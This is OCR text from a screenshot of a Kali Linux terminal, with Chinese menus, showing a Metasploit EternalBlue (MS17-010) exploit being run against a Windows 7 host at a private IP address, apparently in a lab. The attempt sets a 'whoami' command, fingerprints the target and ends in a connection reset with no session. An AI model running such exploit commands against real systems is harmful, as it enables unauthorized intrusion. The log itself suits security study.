 应用程序 位置 终端 星期三 15:45 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set cmd whoami
cmd => whoami
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 192.168.152.180:445 - Connecting to target for exploitation.
[+] 192.168.152.180:445 - Connection established for exploitation.
[+] 192.168.152.180:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.152.180:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.152.180:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42
Windows 7 Home B
[*] 192.168.152.180:445 - 0x00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63
asic 7601 Servic
[*] 192.168.152.180:445 - 0x00000020 65 20 50 61 63 6b 20 31
e Pack 1
[+] 192.168.152.180:445 - Target arch selected valid for arch indicated by DCE/RPC repl
y
[*] 192.168.152.180:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.152.180:445 - Sending all but last fragment of exploit packet
[-] 192.168.152.180:445 - Errno::ECONNRESET: Connection reset by peer
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >